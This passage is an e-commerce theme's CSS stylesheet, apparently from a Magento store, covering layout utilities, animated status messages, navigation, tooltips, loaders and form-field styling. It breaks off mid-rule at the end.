[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.1);
}
.loading-mask .loader {
  width: 80px;
  height: 30px;
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
.loading-mask .loader > p {
  display: none;
}
.pswp__preloader {
  display: none;
}
.pswp__preloader.pswp__preloader--active {
  display: block;
}
.pswp__preloader .pswp__preloader__icn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -15px;
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  padding-left: 80px;
  background: url('../images/preloader.svg') left top no-repeat;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.std .ox-banner .ox-banner-link.lazy-wrapper,
.ox-banner .ox-banner-link.lazy-wrapper,
.lazy-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
  line-height: 0;
  padding-bottom: 100%;
  background: #f8f8f8;
}
.std .ox-banner .ox-banner-link.lazy-wrapper > img,
.ox-banner .ox-banner-link.lazy-wrapper > img,
.lazy-wrapper > img {
  display: block;
  height: auto;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
}
.lazy-loader {
  position: relative;
}
.lazy-loader:before {
  content: '';
  width: 44px;
  height: 3px;
  display: block;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  background-image: url('../Olegnax_Core/images/preloader-img.svg');
}
[style*="--aspect-ratio"] > :first-child {
  width: 100%;
}
[style*="--aspect-ratio"] > img {
  height: auto;
}
@supports (--custom:property) {
  [style*="--aspect-ratio"] {
    position: relative;
  }
  [style*="--aspect-ratio"]::before {
    content: "";
    display: block;
    padding-bottom: calc(100% / (var(--aspect-ratio)));
  }
  [style*="--aspect-ratio"] > :first-child {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
  }
}
[data-role='main-css-loader'] {
  display: none;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter .newsletter .control:before {
  margin-top: -1px;
  margin-left: 0;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  padding: 0 0 0 32px;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:focus,
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input:hover {
  border-color: #000;
}
.ox-newsletter-modal .inputs-style--underlined .block.newsletter input.mage-error {
  border-color: #ff0000;
}
textarea {
  padding: 10px;
}
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  -webkit-appearance: none;
  -moz-appearance: textfield;
}
.inputs-style--underlined input[type="text"],
.inputs-style--underlined input[type="password"],
.inputs-style--underlined input[type="url"],
.inputs-style--underlined input[type="tel"],
.inputs-style--underlined input[type="search"],
.inputs-style--underlined input[type="number"],
.inputs-style--underlined input[type="datetime"],
.inputs-style--underlined input[type="email"],
.inputs-style--underlined select,
.inputs-style--underlined textarea {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
}
.inputs-style--underlined input[type="text"]:focus,
.inputs-style--underlined input[type="password"]:focus,
.inputs-style--underlined input[type="url"]:focus,
.inputs-style--underlined input[type="tel"]:focus,
.inputs-style--underlined input[type="search"]:focus,
.inputs-style--underlined input[type="number"]:focus,
.inputs-style--underlined input[type="datetime"]:focus,
.inputs-style--underlined input[type="email"]:focus,
.inputs-style--underlined select:focus,
.inputs-style--underlined textarea:focus,
.inputs-style--underlined input[type="text"]:hover,
.inputs-style--underlined input[type="password"]:hover,
.inputs-style--underlined input[type="url"]:hover,
.inputs-style--underlined input[type="tel"]:hover,
.inputs-style--underlined input[type="search"]:hover,
.inputs-style--underlined input[type="number"]:hover,
.inputs-style--underlined input[type="datetime"]:hover,
.inputs-style--underlined input[type="email"]:hover,
.inputs-style--underlined select:hover,
.inputs-style--underlined textarea:hover {
  border-color: #000;
}
.inputs-style--underlined input[type="text"].mage-error,
.inputs-style--underlined input[type="password"].mage-error,
.inputs-style--underlined input[type="url"].mage-error,
.inputs-style--underlined input[type="tel"].mage-error,
.inputs-style--underlined input[type="search"].mage-error,
.inputs-style--underlined input[type="number"].mage-error,
.inputs-style--underlined input[type="datetime"].mage-error,
.inputs-style--underlined input[type="email"].mage-error,
.inputs-style--underlined select.mage-error,
.inputs-style--underlined textarea.mage-error {
  border-color: #ff0000;
}
.inputs-style--underlined select {
  padding: 0 35px 0 0;
  background-position: calc(100% - 6px);
}
.inputs-style--underlined select option {
  padding-left: 0;
}
/* remove the arrow in IE */
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  appearance: none;
  background-image: url([data-uri]);
  background-position: 96% center;
  background-position: calc(100% - 12px) center;
  background-size: 11px 10px;
  background-repeat: no-repeat;
}
.inputs-style--underlined .fieldset > .field .label,
.inputs-style--underlined .fieldset > .fields > .field .label {
  margin-bottom: -5px;
}
.inputs-style--underlined .fieldset > .fields > .field.choice .label,
.inputs-style--underlined .fieldset > .field.choice .label {
  margin-bottom: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.fieldset {
  border: 0;
  margin: 0 0 40px;
  padding: 0;
  letter-spacing: -.31em;
}
.fieldset > * {
  letter-spacing: normal;
}
.fieldset > .legend {
  margin: 0 0 25px;
  padding: 0;
  box-sizing: border-box;
  float: left;
  line-height: 1.2;
  font-size: 2rem;
}
.fieldset > .legend + br {
  clear: both;
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.fieldset:last-child {
  margin-bottom: 0;
}
.fieldset > .legend {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  margin-bottom: 32px;
  margin-top: 0;
}
.fieldset > .field,
.fieldset > .fields > .field {
  margin: 0 0 20px;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  margin: 0 0 5px;
  display: inline-block;
}
.fieldset > .field:last-child,
.fieldset > .fields > .field:last-child {
  margin-bottom: 0;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  font-weight: 700;
}
.fieldset > .field > .label + br,
.fieldset > .fields > .field > .label + br {
  display: none;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: top;
}
.fieldset > .field .fields.group:before,
.fieldset > .fields > .field .fields.group:before,
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  content: '';
  display: table;
}
.fieldset > .field .fields.group:after,
.fieldset > .fields > .field .fields.group:after {
  clear: both;
}
.fieldset > .field .fields.group .field,
.fieldset > .fields > .field .fields.group .field {
  box-sizing: border-box;
  float: left;
}
.fieldset > .field .fields.group.group-2 .field,
.fieldset > .fields > .field .fields.group.group-2 .field {
  width: 50% !important;
}
.fieldset > .field .fields.group.group-3 .field,
.fieldset > .fields > .field .fields.group.group-3 .field {
  width: 33.3% !important;
}
.fieldset > .field .fields.group.group-4 .field,
.fieldset > .fields > .field .fields.group.group-4 .field {
  width: 25% !important;
}
.fieldset > .field .fields.group.group-5 .field,
.fieldset > .fields > .field .fields.group.group-5 .field {
  width: 20% !important;
}
.fieldset > .field .addon,
.fieldset > .fields > .field .addon {
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-flex-wrap: nowrap;
  flex-wrap: nowrap;
  padding: 0;
  width: 100%;
}
.fieldset > .field .addon textarea,
.fieldset > .fields > .field .addon textarea,
.fieldset > .field .addon select,
.fieldset > .fields > .field .addon select,
.fieldset > .field .addon input,
.fieldset > .fields > .field .addon input {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  display: inline-block;
  margin: 0;
  width: auto;
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore,
.fieldset > .field .addon .addafter,
.fieldset > .fields > .field .addon .addafter {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  width: auto;
}
.fieldset > .field .addon .addbefore:disabled,
.fieldset > .fields > .field .addon .addbefore:disabled,
.fieldset > .field .addon .addafter:disabled,
.fieldset > .fields > .field .addon .addafter:disabled {
  opacity: 0.5;
}
.fieldset > .field .addon .addbefore::-moz-placeholder,
.fieldset > .fields > .field .addon .addbefore::-moz-placeholder,
.fieldset > .field .addon .addafter::-moz-placeholder,
.fieldset > .fields > .field .addon .addafter::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addbefore::-webkit-input-placeholder,
.fieldset > .field .addon .addafter::-webkit-input-placeholder,
.fieldset > .fields > .field .addon .addafter::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addbefore:-ms-input-placeholder,
.fieldset > .field .addon .addafter:-ms-input-placeholder,
.fieldset > .fields > .field .addon .addafter:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
.fieldset > .field .addon .addbefore,
.fieldset > .fields > .field .addon .addbefore {
  float: left;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.fieldset > .field .additional,
.fieldset > .fields > .field .additional {
  margin-top: 10px;
}
.fieldset > .field.required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 5px;
}
.fieldset > .field .note,
.fieldset > .fields > .field .note {
